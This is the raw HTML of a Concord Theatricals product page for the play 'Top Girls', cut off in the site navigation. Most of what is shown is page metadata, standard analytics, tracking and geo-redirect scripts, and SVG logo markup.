

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.com/p/1798/top-girls
body_size: 28259
content:
<html lang="en" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.com/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.com/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.com/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Top Girls | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Top Girls | Concord Theatricals" />
<meta property="og:title" content="Top Girls | Concord Theatricals" />
<meta name="twitter:title" content="Top Girls | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.com/p/1798/top-girls" />
<meta name="twitter:url" content="https://www.concordtheatricals.com/p/1798/top-girls" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065388_top_girls_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065388_top_girls_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065388_top_girls_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Marlene has been promoted to managing director of a London employment agency and is celebrating" />
<meta property="og:description" content="Marlene has been promoted to managing director of a London employment agency and is celebrating" />
<meta name="description" content="Marlene has been promoted to managing director of a London employment agency and is celebrating" />
<meta name="twitter:description" content="Marlene has been promoted to managing director of a London employment agency and is celebrating" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Inc.">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573630231">
    

<meta name="twitter:site" content="@SamuelFrenchNYC" />
<meta name="twitter:creator" content="@SamuelFrenchNYC" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.com" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.com" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.com/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_us',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.com',
    API_CLIENT: 'https://shop.concordtheatricals.com'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1603826568765style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1603826568765style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10498469755.co/gr?id=-MKfVot32N2RxGotRw2I&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1603826568765loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10696554090.co/gr?id=-MKebOiNFO0ko2_OqND9&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);
    })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '876726359563074');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=876726359563074&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974864,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9BBH0124E"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-S9BBH0124E');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-NVRB678');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "rke8osr",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.com\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/SamuelFrenchInc","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"https:\/\/concordtheatricals.com\/resources\/data-use","footerContactHours":"9am - 5pm ET, Mon - Fri","footerContactText":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerEmail":"info@concordtheatricals.com","footerLocationText":"Concord Theatricals <br>\r\n250 W. 57th Street <br>\r\n6th Floor <br>\r\nNew York, NY 10107-0102<br>","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=RX9dXA&g=XSiq7W","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"info@concordtheatricals.com","footerMobileOfficeLink":"https:\/\/www.google.com\/maps\/place\/250+W+57th+St,+New+York,+NY+10107\/@40.7662424,-73.9845948,17z\/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061","footerMobilePhone":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerPrivacyLink":"https:\/\/concordtheatricals.com\/resources\/privacy","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/ConcordShows\/","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/ConcordShows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/twitter.com\/ConcordShows\/","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.com\/resources\/terms","helpLink":"https:\/\/help.concordtheatricals.com\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchnyc\/","newsletterButtonLink":"\/resources\/mailing-list-sign-up","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to license, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchNYC","youtubeLink":"https:\/\/www.youtube.com\/user\/SamuelFrenchInc","env":"https:\/\/shop.concordtheatricals.com","shop":"https:\/\/shop.concordtheatricals.com"};</script>
</head>
<body
			class="title-page premier domain_us"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVRB678" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.com" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.com/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.com/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
